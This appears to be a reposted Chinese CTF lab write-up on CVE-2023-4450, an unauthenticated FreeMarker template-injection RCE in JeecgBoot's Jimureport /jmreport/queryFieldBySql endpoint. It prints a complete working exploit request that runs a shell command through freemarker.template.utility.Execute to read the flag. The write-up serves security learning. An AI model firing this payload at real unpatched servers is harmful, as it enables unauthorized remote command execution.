热门标签

热门文章

- 1微信小程序(日历/日期)选择插件_小程序日历选择范围

- 2PVE 安装 windows10_pve安装win10

- 3GPT-4 AII 免费开源!本地部署,免翻墙_gpt4all-installer-win64

- 4Windows 安装 Redis_windows安装redis

- 5[计算机网络] 高手常用的几个抓包工具(下)_http debugger pro

- 6(Datawhale)Java Task04:面向对象编程基础_huggingface_hub.utils._errors.repositorynotfounder

- 7电子宠物系统一_设计一个电子宠物系统,包含狗狗(昵称、品种)和企鹅(昵称、性别),输入宠物昵称和宠

- 8GEE计算遥感生态指数(RSEI)--Landsat 8为例_gee里function remove_water(img)

- 9华为ensp中nat server 公网访问内网服务器

- 10项目管理工具之Git/GitHub/Gitee/Gitlab_github项目管理工具

当前位置: article > 正文

【春秋云境】CVE-2023-4450 jeect-boot queryFieldBySql接口RCE漏洞_cve-2023-4450漏洞时间

作者:繁依Fanyi0 | 2024-04-26 02:26:18

赞

踩

cve-2023-4450漏洞时间

靶场介绍

JeecgBoot 是一个开源的低代码开发平台,Jimureport 是低代码报表组件之一。当前漏洞在 1.6.1 以下的 Jimureport 组件库中都存在,由于未授权的 API /jmreport/queryFieldBySql 使用了 freemarker 解析 SQL 语句从而导致了 RCE 漏洞的产生。

开启靶场

漏洞利用



在搜索POC时,会发现直接访问URL是404



随机点击一个文档编辑,发现路径是从jmreport开始的



POST /jmreport/queryFieldBySql HTTP/1.1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Accept: */*

Accept-Encoding: gzip, deflate, br

Host: eci-2zefpkb9jv5tzsaox5zq.cloudeci1.ichunqiu.com:8080

Content-Type: application/json

Content-Length: 103

{"sql":"select '<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\" cat /flag \") }' "}

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

获取flag

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/繁依Fanyi0/article/detail/488436

推荐阅读

相关标签